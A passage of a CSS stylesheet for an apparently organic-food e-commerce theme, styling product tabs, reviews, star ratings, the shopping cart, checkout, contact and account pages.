  -webkit-transition: all 550ms ease;
  -moz-transition: all 550ms ease;
  -o-transition: all 550ms ease;
  transition: all 550ms ease;
}

.product-tabs.single-layout .tab-head .tabs li a:hover {
  color: #222222;
}

.product-tabs.single-layout .tab-head .tabs li.active a {
  font-weight: 700;
  color: #222222;
}

.product-tabs.single-layout .tab-head .tabs li.active a::before {
  width: 127px;
}

.product-tabs.single-layout .tab-content {
  position: relative;
  display: inline-block;
  width: 100%;
}

.product-tabs.single-layout .tab-content .tab-contain {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border-color: #ffffff;
  padding-top: 28px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 52px;
}

.product-tabs.single-layout .tab-content .tab-contain.review-tab {
  padding-top: 33px;
}

.product-tabs.single-layout .tab-content .tab-contain.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  position: static;
}

.product-tabs .tab-content p {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
}

.product-tabs .tab-content .desc-expand {
  display: block;
  margin-top: 26px;
}

.product-tabs .tab-content .desc-expand .title {
  font-size: 15px;
  line-height: 24px;
  color: #333333;
  margin: 0;
  font-weight: 600;
}

.product-tabs .tab-content .desc-expand ul {
  padding: 0;
  margin: 16px 0 0;
  font-size: 0;
  line-height: 0;
  display: block;
}

.product-tabs .tab-content .desc-expand ul li {
  list-style: none;
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding-left: 13px;
  position: relative;
}

.product-tabs .tab-content .desc-expand ul li::before {
  content: "\f111";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 7px;
  line-height: 1;
  color: #666666;
  position: absolute;
  top: 9px;
  left: 0;
}

.product-tabs .addtional-info-tab table p {
  margin: 0;
}

.product-tabs .review-form-wrapper {
  display: inline-block;
  width: 100%;
  padding-top: 17px;
}

.product-tabs .review-form-wrapper .title {
  font-size: 14px;
  color: #222222;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
}

.accodition-tab > ul {
  padding: 0;
}

.accodition-tab > ul > li {
  list-style: none;
  display: block;
  padding-left: 20px;
  margin-bottom: 10px;
}

.accodition-tab > ul > li > .content {
  padding: 10px 10px 15px;
  display: none;
}

.accodition-tab > ul > li > .title {
  color: #333;
  font-weight: 600;
  font-size: 0.8vw;
  position: relative;
  cursor: help;
}

.accodition-tab > ul > li > .title::before {
  content: "";
  width: 10px;
  height: 2px;
  background-color: var(--primary-black);
  position: absolute;
  display: inline-block;
  top: 14px;
  left: -15px;
}

.accodition-tab > ul > li > .title::after {
  content: "";
  height: 10px;
  width: 2px;
  background-color: var(--primary-black);
  position: absolute;
  display: inline-block;
  top: 10px;
  left: -11px;
}

.accodition-tab > ul > li.active > .title::after {
  content: none;
}

.comment-form-rating {
  display: block;
  margin: 7px 0 10px;
}

.comment-form-rating label {
  font-size: 14px;
  line-height: 30px;
  color: #222222;
  display: inline-block;
  margin: 0;
}

.comment-form-rating .stars span,
.comment-form-rating .stars {
  display: inline-block;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.comment-form-rating .stars {
  margin-left: 5px;
}

.comment-form-rating .stars span a {
  font-size: 15px;
  line-height: 1;
  color: #666666;
  display: inline-block;
  padding: 1px;
  -webkit-transition: color 350ms ease;
  -moz-transition: color 350ms ease;
  -o-transition: color 350ms ease;
  transition: color 350ms ease;
}

.comment-form-rating .stars span.rated a {
  color: #ffbc53;
}

.comment-form-rating .stars span a.selected ~ a {
  color: #666666;
}

.comment-form-rating .stars span:hover a {
  color: #ffbc53 !important;
}

.comment-form-rating .stars span a:hover ~ a {
  color: #666666 !important;
}

.review-form-wrapper .form-row {
  display: inline-block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.review-form-wrapper .wide-half {
  width: calc(50% - 15px);
}

.review-form-wrapper .wide-half:nth-last-child(odd) {
  margin-left: 30px;
}

.review-form-wrapper .form-row textarea,
.review-form-wrapper .form-row input {
  font-size: 14px;
  display: inline-block;
  width: 100%;
  border: 1px solid #e6e6e6;
  color: var(--primary-black);
  padding: 9px 14px 8px;
  line-height: 1;
  background-color: #ffffff;
}

.review-form-wrapper .form-row input {
  height: 45px;
}

.review-form-wrapper .form-row textarea {
  height: 140px;
}

.review-form-wrapper .form-row button[type="submit"] {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  outline: none;
  border-radius: 9999px;
  min-width: 162px;
  text-align: center;
  padding: 10px 20px;
}

.review-form-wrapper .form-row button[type="submit"]:hover {
  background-color: var(--primary-black);
}

.review-tab #comments {
  display: block;
  clear: both;
  border-top: 2px solid #f1f1f1;
  margin-top: 39px;
}

.review-tab #comments .commentlist {
  padding: 0;
}

.review-tab #comments .commentlist > li {
  list-style: none;
  display: block;
  border-bottom: 1px solid #f1f1f1;
  padding-top: 20px;
  padding-bottom: 26px;
}

.review-tab #comments .comment-content .comment-in {
  display: block;
  margin: 1px 0 0;
}

.review-tab #comments .comment-content .comment-in .post-name {
  font-size: 18px;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  display: inline-block;
}

.review-tab #comments .comment-content .comment-in .post-date {
  font-size: 15px;
  line-height: 30px;
  color: #666666;
  display: inline-block;
  float: right;
}

.review-tab #comments .comment-content .author {
  font-size: 0.8vw;
  line-height: 1;
  color: #666666;
  margin: 2px 0 25px;
}

.review-tab #comments .comment-content .author b {
  color: #333333;
  font-weight: 600;
}

.review-tab #comments .comment-content .comment-text {
  font-size: 15px;
  color: #666666;
  line-height: 18px;
}

.review-tab #comments .comment-review-form .title {
  font-size: 15px;
  line-height: 30px;
  color: #333333;
  font-weight: 600;
  display: block;
  margin: 0;
}

.review-tab #comments .comment-review-form .actions {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin-top: 17px;
}

.review-tab #comments .comment-review-form .actions li {
  list-style: none;
  display: block;
}

.review-tab #comments .comment-review-form .actions li a {
  font-size: 14px;
  line-height: 30px;
  display: inline-block;
  color: #666666;
}

.review-tab #comments .comment-review-form .actions li a i {
  margin-right: 7px;
}

.rating-info {
  max-width: 370px;
}

.product-tabs .rating-info .index {
  display: block;
  font-size: 14px;
  color: #666666;
  margin-bottom: 4px;
}

.rating-info .index .rating {
  color: #222222;
  font-size: 40px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin-right: 6px;
}

.rating-info .see-all {
  font-size: 15px;
  color: #666666;
  display: block;
  margin: 0;
}

.rating-info .options {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin: 13px 0 0;
}

.rating-info .options li {
  list-style: none;
  display: block;
  font-size: 14px;
  line-height: 30px;
  color: #333333;
}

.rating-info .options li .detail-for {
  display: table;
  width: 100%;
}

.rating-info .options li .detail-for .option-name,
.rating-info .options li .detail-for .progres,
.rating-info .options li .detail-for .number {
  display: table-cell;
  vertical-align: middle;
}

.rating-info .options li .detail-for .option-name {
  width: 49px;
  padding-left: 2px;
  text-align: left;
}

.rating-info .options li .detail-for .number {
  width: 39px;
  text-align: center;
}

.rating-info .options .detail-for .line-100percent {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  border-radius: 9999px;
  background-color: #f5f5f5;
  overflow: hidden;
}

.rating-info .options .detail-for .line-100percent .percent {
  height: 9px;
  display: inline-block;
  background-color: #ffdd5a;
  border-radius: 9999px;
}

.rating-info .rating .star-rating > span::before,
.rating-info .rating .star-rating::before {
  font-size: 20px;
  letter-spacing: 4px;
}

.single-layout.product-related-box {
  margin-top: 60px;
  margin-bottom: 50px;
}

.product-related-box ul {
  padding: 0;
  margin: 0;
  clear: both;
}

.product-related-box .biolife-title-box {
  margin-bottom: 31px;
}

.biolife-title-box {
  text-align: center;
}

.biolife-title-box .biolife-icon {
  display: inline-block;
  margin: 0;
  font-size: 35px;
}

.biolife-title-box .subtitle {
  display: block;
  margin: 6px 0 0;
  font-size: 15px;
  color: #666666;
  line-height: 1;
  font-family: "Playfair Display", serif;
  font-style: italic;
}

.biolife-title-box .main-title {
  font-size: 30px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 12px 0 0;
  line-height: 1;
}

.biolife-title-box.style-02 .subtitle {
  font-family: "Cairo", sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  margin: 0;
  line-height: 1;
  font-style: normal;
}

.biolife-title-box.style-02 .main-title {
  font-weight: 700;
  line-height: 1;
  display: block;
  margin: 4px 0 0;
  font-size: 40px;
  color: #222222;
}

.biolife-title-box.style-02 .desc {
  font-size: 15px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  display: inline-block;
  line-height: 18px;
  margin: 12px 0 0;
  max-width: 415px;
}

.biolife-title-box.link-all {
  text-align: left;
}

.biolife-title-box.link-all .main-title {
  font-size: 40px;
  color: #222222;
  display: inline-block;
  line-height: 1;
  margin: 0;
}

.biolife-title-box.link-all .blog-link {
  display: inline-block;
  float: right;
  font-size: 14px;
  color: #666666;
  line-height: 1;
  margin: 17px 0 0;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}

.biolife-title-box.link-all .blog-link::after {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  bottom: -3px;
  height: 2px;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid #bcbcbc;
}

.biolife-title-box.slim-item .subtitle {
  margin: 0;
}

.biolife-title-box.slim-item .main-title {
  margin-top: 6px;
}

.biolife-title-box_in-countdown {
  text-align: left;
  padding: 13px 18px 6px;
}

.biolife-title-box_in-countdown .title {
  display: block;
  margin: 0;
  font-size: 20px;
  color: #000000;
  font-weight: 700;
  line-height: 1;
}

.rating .star-rating {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  line-height: 24px;
  position: relative;
}

.rating .star-rating > span::before,
.rating .star-rating::before {
  display: inline-block;
  float: left;
  font-family: FontAwesome, sans-serif;
  content: "\f006\f006\f006\f006\f006";
  font-size: 15px;
  color: #666666;
  letter-spacing: 3px;
}

.rating .star-rating > span {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  white-space: nowrap;
  bottom: 0;
}

.rating .star-rating > span::before {
  color: #ffbc53;
}

.background-top-banner-for-shopping {
  background: url(../images/top_banner_shopping_cart.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.top-banner {
  color: #ffffff;
  text-align: center;
  margin-top: -9px;
  padding-top: 57px;
  padding-bottom: 35px;
  margin-bottom: 34px;
}

.top-banner .title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  display: block;
  margin: 0;
}

.top-banner .subtitle {
  font-size: 15px;
  display: block;
  margin: 7px 0 0;
}

.top-banner ul {
  padding: 0;
  display: inline-block;
  margin: 12px 0 0;
}

.top-banner ul li {
  list-style: none;
  display: block;
  text-align: left;
  font-size: 15px;
  line-height: 30px;
  font-weight: 400;
  padding: 0 61px;
}

.top-banner ul li:last-child {
  border-top: 1px solid rgba(255, 255, 255, 0.55);
}

.top-banner ul li .cost {
  float: right;
  font-weight: 600;
  margin-left: 35px;
}

.top-banner .btns {
  margin: 29px 0 0;
  display: block;
  font-size: 0;
  line-height: 0;
}

.top-banner .btns .btn {
  background-color: #ffffff;
  color: var(--primary-black);
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  border: none;
  border-radius: 9999px;
  text-transform: uppercase;
  padding: 9px 23px;
}

.top-banner .btns .btn + .btn {
  margin-left: 10px;
}

.top-banner .btns .btn:hover {
  color: #ffffff;
  background-color: #666666;
  -webkit-transition: background-color 150ms ease;
  -moz-transition: background-color 150ms ease;
  -o-transition: background-color 150ms ease;
  transition: background-color 150ms ease;
}

.shopping-cart-container .box-title {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 12px;
}

.shopping-cart-container table {
  text-align: center;
  border: none;
  margin: 0;
}

.shopping-cart-container table tr {
  border-top: 1px solid #e6e6e6;
}

.shopping-cart-container table td {
  border: none;
  padding: 20px 0 30px 0;
}

.shopping-cart-container table th {
  font-size: 14px;
  color: #222222;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  border: 2px solid #e6e6e6;
  padding: 13px 10px 12px;
}

.shopping-cart-container table th.product-image {
  width: 70px;
}

.shopping-cart-container table th.product-name {
  width: 346px;
}

.shopping-cart-container table td.product-thumbnail {
  text-align: left;
  position: relative;
  font-size: 0;
  line-height: 0;
}

.shopping-cart-container table td.product-thumbnail .prd-thumb {
  display: inline-block;
}

.shopping-cart-container table td.product-thumbnail .prd-name {
  font-size: 14px !important;
  font-weight: 600;
  color: #222222;
  display: inline-block;
  padding-left: 10px;
  line-height: 1;
  vertical-align: middle;
}

.shopping-cart-container table td.product-thumbnail .action {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  bottom: 30px;
  left: 113px;
  padding-left: 5px;
  z-index: 5;
}

.shopping-cart-container table td.product-thumbnail .action a {
  font-size: 0.8vw;
  display: inline-block;
  color: var(--primary-black);
  line-height: 16px;
  padding: 0 5px;
}

.shopping-cart-container table td.product-thumbnail .action a:hover {
  color: var(--primary-red);
}

.shopping-cart-container table td.wrap-btn-control {
  padding: 29px 0 0;
  font-size: 0;
  line-height: 0;
  text-align: right;
}

.shopping-cart-container table td.wrap-btn-control .btn {
  display: inline-block;
  background-color: #eeeeee;
  border: none;
  border-radius: 9999px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  padding: 16px 10px 15px;
  min-width: 154px;
  text-align: center;
}

.shopping-cart-container table td.wrap-btn-control a.back-to-shop {
  float: left;
  min-width: 184px;
}

.shopping-cart-container table td.wrap-btn-control .btn-clear {
  margin-left: 20px;
  color: #888888 !important;
  background-color: #e2e2e2 !important;
}

.shopping-cart-container table td.wrap-btn-control .btn:not(:disabled):hover {
  background-color: var(--primary-black) !important;
  color: #ffffff !important;
}

.shopping-cart-container table td.wrap-btn-control button:disabled {
  color: #888888 !important;
  background-color: #e2e2e2 !important;
  opacity: 1;
  filter: alpha(opacity=100);
}

.shpcart-subtotal-block {
  background-color: #fafafa;
  padding: 19px 15px 52px;
  margin-top: 13px;
}

.order-summary .subtotal-line,
.shpcart-subtotal-block .btn-checkout,
.shpcart-subtotal-block .tax-fee,
.shpcart-subtotal-block .subtotal-line {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  width: 100%;
}

.shpcart-subtotal-block .subtotal-line + .subtotal-line {
  margin-top: 20px;
}

.order-summary .subtotal-line .stt-name,
.shpcart-subtotal-block .subtotal-line .stt-name {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}

.order-summary .subtotal-line .stt-name .sub,
.shpcart-subtotal-block .subtotal-line .stt-name .sub {
  font-size: 15px;
  color: #666666;
  text-transform: initial;
  font-weight: 400;
}

.order-summary .subtotal-line .stt-price,
.shpcart-subtotal-block .subtotal-line .stt-price {
  font-size: 18px;
  line-height: 30px;
  color: #111111;
  font-weight: 700;
  display: inline-block;
  float: right;
}

.shpcart-subtotal-block .tax-fee {
  border-bottom: 1px solid #e6e6e6;
  margin-top: 29px;
  padding-bottom: 33px;
}

.shpcart-subtotal-block .tax-fee p {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  margin: 0;
}

.shpcart-subtotal-block .tax-fee .title {
  text-transform: uppercase;
}

.shpcart-subtotal-block .btn-checkout {
  margin-top: 40px;
}

.shpcart-subtotal-block .btn-checkout .btn {
  border: none;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  clear: both;
  border-radius: 9999px;
  background-color: #ababab;
  padding: 13px 15px 12px;
  font-weight: 700;
}

.shpcart-subtotal-block .btn-checkout .btn:hover {
  background-color: var(--primary-black) !important;
}

.shpcart-subtotal-block .biolife-progress-bar {
  margin-top: 39px;
}

.biolife-progress-bar table,
.biolife-progress-bar table tr,
.biolife-progress-bar table td {
  border: none;
  padding: 0;
}

.biolife-progress-bar table td.mid-position {
  width: 100%;
  padding-left: 5px;
  padding-right: 7px;
}

.biolife-progress-bar .progress {
  margin: 0;
  background-color: #dadada;
  border-radius: 9999999px;
  height: auto;
  overflow: hidden;
}

.biolife-progress-bar .progress .progress-bar {
  height: 9px;
  line-height: 0;
  font-size: 0;
  box-shadow: none;
  border-top-right-radius: 9999999px;
  border-bottom-right-radius: 9999999px;
  position: relative;
}

.biolife-progress-bar .progress .progress-bar::before {
  content: "";
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  border-radius: 9999999px;
  z-index: 5;
  position: absolute;
}

.biolife-progress-bar .progress .progress-bar::after {
  content: "";
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  right: -2px;
  background-color: #ffffff;
  border-radius: 9999999px;
  z-index: 2;
  position: absolute;
}

.biolife-progress-bar .index {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
}

.shpcart-subtotal-block .pickup-info {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  margin: 22px 0 0;
}

.shpcart-subtotal-block .pickup-info b {
  font-weight: 400;
  color: #222222;
}

.checkout-progress-wrap {
  max-width: 600px;
}

.checkout-progress-wrap .steps {
  padding: 0;
  display: block;
}

.checkout-progress-wrap .steps li {
  list-style: none;
  display: block;
  padding: 10px 0;
}

.checkout-progress-wrap .steps li + li {
  border-top: 2px solid #e6e6e6;
  margin-top: 2px;
}

.checkout-progress-wrap .checkout-act {
  display: block;
}

.checkout-progress-wrap .checkout-act .title-box {
  display: inline-block;
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin: 0;
  color: #222222;
}

.checkout-progress-wrap .checkout-act.active .title-box .number {
  color: #ffffff;
}

.checkout-progress-wrap .checkout-act .title-box .number {
  display: inline-block;
  border: 0;
  background-color: #dddddd;
  color: #333333;
  font-size: 18px;
  line-height: inherit;
  border-radius: 50%;
  vertical-align: middle;
  min-width: 41px;
  padding: 6px 10px 5px;
  text-align: center;
  margin-right: 29px;
}

.checkout-progress-wrap .checkout-act .box-content {
  display: block;
  padding-left: 70px;
}

.checkout-progress-wrap .checkout-act .box-content .txt-desc {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  margin-top: 5px;
  margin-bottom: 21px;
}

.checkout-progress-wrap .checkout-act .box-content .txt-desc a {
  font-weight: 600;
  color: #222222;
}

.login-on-checkout .form-row {
  display: block;
  margin: 0 0 7px;
}

.login-on-checkout .form-row label {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin: 0 0 5px;
}

.login-on-checkout .form-row input[type="email"] {
}

.login-on-checkout .form-row button {
  display: inline-block;
  border: none;
  border-radius: 9999px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #aaaaaa;
  font-weight: 700;
  padding: 12px 10px;
  min-width: 180px;
  text-align: center;
}

.login-on-checkout .form-row button:hover {
  background-color: var(--primary-black);
}

.login-on-checkout .form-row input[type="checkbox"] {
  display: none;
}

.login-on-checkout .form-row input[type="checkbox"] + label {
  font-size: 14px;
  color: #666666;
  font-weight: 400;
  display: inline-block;
  position: relative;
  padding-left: 25px;
  line-height: 18px;
  cursor: pointer;
  margin-top: 8px;
}

.login-on-checkout .form-row input[type="checkbox"] + label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 15px;
  height: 15px;
  border: 2px solid #eeeeee;
  border-radius: 2px;
  top: 2px;
  left: 0;
}

.login-on-checkout .form-row input[type="checkbox"] + label::after {
  content: "\f00c";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 12px;
  color: var(--primary-red);
  position: absolute;
  top: 4px;
  left: 2px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  line-height: 1;
}

.login-on-checkout .form-row input[type="checkbox"]:checked + label::after {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.login-on-checkout .msg {
  font-size: 14px;
  color: #333333;
  display: block;
  line-height: 1;
  padding: 0;
  margin: 21px 0 0;
}

.login-on-checkout .msg a:hover {
  color: #000000;
}

.order-summary {
  background-color: #fafafa;
  padding: 20px;
}

.order-summary .title-block {
  display: inline-block;
  line-height: 0;
  font-size: 0;
  width: 100%;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 21px;
}

.order-summary .title-block .title {
  display: inline-block;
  margin: 0;
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  text-align: left;
  line-height: 30px;
}

.order-summary .title-block a {
  display: inline-block;
  float: right;
  font-size: 14px;
  color: #666666;
  font-weight: 400;
  line-height: 30px;
}

.order-summary ul {
  padding: 0;
  display: block;
  margin: 0;
}

.order-summary ul li {
  list-style: none;
  display: block;
  margin: 0;
}

.order-summary .cart-list-box .number {
  font-size: 15px;
  line-height: 30px;
  color: #222222;
  display: block;
  margin-top: 21px;
  margin-bottom: 10px;
}

.order-summary .cart-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 30px;
  margin-bottom: 23px;
}

.order-summary .cart-list > li + li {
  margin-top: 20px;
}

.order-summary .cart-list .cart-item {
  display: table;
  width: 100%;
}

.order-summary .cart-list .cart-item .info,
.order-summary .cart-list .cart-item .price,
.order-summary .cart-list .cart-item .product-thumb {
  display: table-cell;
  text-align: left;
}

.order-summary .cart-list .cart-item .product-thumb {
  width: 113px;
  font-size: 0;
  line-height: 0;
}

.order-summary .cart-list .cart-item .info {
  font-size: 0;
  line-height: 0;
  vertical-align: top;
  padding-top: 21px;
  padding-left: 11px;
}

.order-summary .cart-list .cart-item .info * {
  display: block;
  font-size: 13px !important;
  color: #222222;
  margin: 0;
  line-height: 20px;
  font-weight: 600;
}

.order-summary .cart-list .cart-item .price {
  text-align: right;
}

.order-summary .subtotal .link-forward {
  font-size: 14px;
  line-height: 30px;
  display: inline-block;
  margin-top: 9px;
  margin-bottom: 20px;
}

.order-summary .subtotal .subtotal-line a.link-forward:hover {
  color: var(--primary-black);
}

.order-summary .subtotal li:last-child {
  border-top: 1px solid #e6e6e6;
  padding-top: 22px;
  padding-bottom: 9px;
}

.quantity-box.type1 .qty-input input {
  font-size: 18px;
  color: #888888;
  text-align: left;
  background-color: #f3f3f3;
  line-height: 1;
  width: 106px;
  padding: 9px 33px 8px 22px;
  height: 38px;
}

.quantity-box.type1 .qty-input .qty-btn {
  right: 17px;
  top: 2px;
}

.quantity-box.type1 .qty-input .qty-btn.btn-down {
  top: 19px;
}

.contact-info-container .box-title {
  font-size: 30px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 0;
}

.contact-info-container .frst-desc {
  font-size: 15px;
  color: #666666;
  display: block;
  line-height: 18px;
  margin: 48px 0 0;
  max-width: 480px;
}

.contact-info-container .addr-info {
  padding: 0 0 8px;
  display: block;
  margin: 54px 0 0;
  font-size: 0;
  line-height: 0;
}

.contact-info-container .addr-info li {
  list-style: none;
  display: inline-block;
  width: 100%;
}

.contact-info-container .addr-info li + li {
  margin-top: 6px;
}

.contact-info-container .addr-info .if-item .tie {
  display: inline-block;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
  float: left;
  margin-right: 3px;
  min-width: 170px;
}

.contact-info-container .addr-info .if-item .dsc {
  display: flex;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
}

.contact-form-container {
  margin-bottom: 80px;
}

.contact-form-container .form-row {
  display: block;
  margin: 0 0 20px;
  font-size: 0;
  line-height: 0;
}

.contact-form-container .form-row textarea,
.contact-form-container .form-row input {
  font-size: 14px;
  line-height: 1;
  color: #333333;
  display: inline-block;
  width: 100%;
  padding: 8px 15px 9px;
}

.contact-form-container .form-row input {
  height: 45px;
}

.contact-form-container .form-row input::-webkit-input-placeholder {
  line-height: 25px;
}

.contact-form-container .form-row input:-ms-input-placeholder {
  line-height: 25px;
}

.contact-form-container .form-row input::placeholder {
  line-height: 25px;
}

.contact-form-container .form-row textarea {
  height: 145px;
}

.contact-form-container .form-row .btn-submit {
  min-width: 162px;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 700;
  color: #ffffff;
  border-radius: 999px;
  text-transform: uppercase;
  padding: 12px 10px;
  margin-top: 10px;
}

.contact-form-container .form-row .btn-submit:hover {
  background-color: var(--primary-black);
}

#map-block {
  width: 100%;
  line-height: 0;
}

.signin-container {
  margin-top: 77px;
}

.signin-container .form-row {
  margin-bottom: 13px;
}

.signin-container .form-row label {
  display: block;
  font-size: 14px;
  color: #333333;
  margin: 0 0 3px;
}

.signin-container .form-row input {
  padding: 10px 10px 9px;
  color: var(--primary-black);
  width: 100%;
}

.signin-container .form-row .btn-submit {
  min-width: 132px;
  margin-top: 7px;
}

.signin-container .form-row .link-to-help {
  display: inline-block;
  font-size: 0.8vw;
  font-weight: 600;
  margin-left: 16px;
  vertical-align: middle;
}

.signin-container .form-row .link-to-help:hover {
  color: var(--primary-black);
}

.btn.btn-thin {
  font-size: 14px;
  color: #333333;
  text-transform: uppercase;
  border-radius: 9999px;
  text-align: center;
  font-weight: 700;
  padding: 10px;
  border: 2px solid #ffffff;
}

.btn.btn-thin:hover {
  color: #ffffff;
}

.btn.btn-bold {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  border: none;
  border-radius: 9999px;
  text-align: center;
  font-weight: 700;
  padding: 12px;
}

.btn.btn-bold:hover {
  background-color: var(--primary-black);
}

.register-in-container {
  margin-top: 73px;
  margin-bottom: 80px;
}

.register-in-container .intro {
  border: 2px solid #e6e6e6;
  padding: 20px;
}

.register-in-container .box-title {
  font-size: 30px;
  margin: 4px 0 0;
  display: block;
  color: #222222;
  font-weight: 600;
  line-height: 1;
}

.register-in-container .sub-title {
  font-size: 15px;
  color: #222222;
  line-height: 1;
  display: block;
  margin: 10px 0 0;
}

.register-in-container .intro .lis {
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  margin: 37px 0 0;
}

.register-in-container .intro .lis li {
  font-size: 15px;
  line-height: 30px;
  color: var(--primary-black);
  display: block;
  list-style: none;
  position: relative;
  padding-left: 16px;
}

.register-in-container .intro .lis li::before {
  content: "";
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #666666;
  top: 12px;
  left: 0;
  position: absolute;
}

.register-in-container .intro .btn-bold {
  min-width: 182px;
  margin-top: 20px;
  margin-bottom: 23px;
}

.welcome-us-block,
.testimonial-block,
.why-choose-us-block {
  display: block;
  clear: both;
}

.welcome-us-block {
  padding: 0 0 50px 0;
}

.why-choose-us-block .box-title,
.testimonial-block .box-title,
.welcome-us-block .title {
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
  display: block;
  text-align: center;
  margin: 15px 0 0;
}

.welcome-us-block .text-head {
  font-size: 20px;
  line-height: 1;
  font-weight: 700;
  color: #666666;
  display: inline-block;
  width: 100%;
  text-align: left;
  text-decoration: underline;
  margin: 60px 0 0;
}

.welcome-us-block .text-info {
  float: left;
  clear: both;
  text-align: left;
  font-size: 15px;
  line-height: 24px;
  color: #555555;
  display: inline-block;
  padding-left: 30px;
  margin: 20px 0 0 0;
  border-left: 2px solid #ccc;
}

.welcome-us-block .text-info-list {
  float: left;
  clear: both;
  text-align: left;
  font-size: 15px;
  line-height: 24px;
  color: #555555;
  display: inline-block;
  padding-left: 50px;
  margin: 20px 0 0 0;
  border-left: 2px solid #ccc;
}

.welcome-us-block .text-info-table {
  float: left;
  clear: both;
  font-size: 15px;
  color: #555555;
  margin: 20px 0 0 0;
}

.welcome-us-block .text-info-table tbody td {
  padding: 5px;
  font-size: 14px;
  text-align: left;
  color: #666;
}

.welcome-us-block .text-info-table tbody td.text-center {
  text-align: center;
  vertical-align: middle;
}

.welcome-us-block .text-info-table tbody td.states {
  text-transform: uppercase;
  text-align: left;
  vertical-align: middle;
}

.welcome-us-block .text-info-table thead th {
  padding: 5px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  background-color: #666;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.welcome-us-block .qt-text {
  font-style: italic;
  font-size: 15px;
  line-height: 24px;
  color: var(--primary-black);
  display: inline-block;
  float: left;
  clear: both;
  text-align: left;
  padding-left: 30px;
  margin: 20px 0 0 0;
  border-left: 2px solid var(--primary-red);
}

.why-choose-us-block {
  background-color: #fafafa;
  font-size: 0;
  line-height: 0;
}

.why-choose-us-block .box-title {
  margin: 49px 0 0;
}

.why-choose-us-block .subtitle {
  font-family: "Playfair Display", serif;
  font-style: italic;
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: block;
  text-align: center;
  margin: 9px 0 0;
  font-weight: 400;
}

.why-choose-us-block .showcase {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
  padding-bottom: 19px;
  position: relative;
}

.why-choose-us-block .sc-list {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.sc-left-position,
.sc-right-position {
  display: inline-block;
  max-width: 270px;
  float: left;
  padding-top: 68px;
}

.sc-center-position {
  width: calc(100% - 540px);
  display: inline-block;
  float: left;
  text-align: center;
}

.sc-right-position {
  direction: rtl;
}

.why-choose-us-block .sc-list li {
  list-style: none;
  display: block;
}

.why-choose-us-block .sc-list li + li {
  margin-top: 42px;
}

.why-choose-us-block .sc-element {
  color: #95cb34;
}

.why-choose-us-block .sc-element.color-02 {
  color: #ff4f63;
}

.why-choose-us-block .sc-element.color-03 {
  color: #3b7f17;
}

